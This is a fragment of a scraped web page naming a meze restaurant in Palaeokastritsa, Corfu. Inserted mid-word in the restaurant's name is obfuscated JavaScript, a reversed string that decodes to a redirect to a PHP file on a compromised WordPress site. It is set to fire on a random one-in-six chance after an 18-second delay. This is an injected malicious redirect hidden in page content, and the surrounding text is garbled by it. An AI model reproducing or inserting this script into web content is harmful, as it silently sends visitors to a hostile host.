 Ana$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tol Meze Meze in Palaeokastritsa, Corfu, Ionian Islands